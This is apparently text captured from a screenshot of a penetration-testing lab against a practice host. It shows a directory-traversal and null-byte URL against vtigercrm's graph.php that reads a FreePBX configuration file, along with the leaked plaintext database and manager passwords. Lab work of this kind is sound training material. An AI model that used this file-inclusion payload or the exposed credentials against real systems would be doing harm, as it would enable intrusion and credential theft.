 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54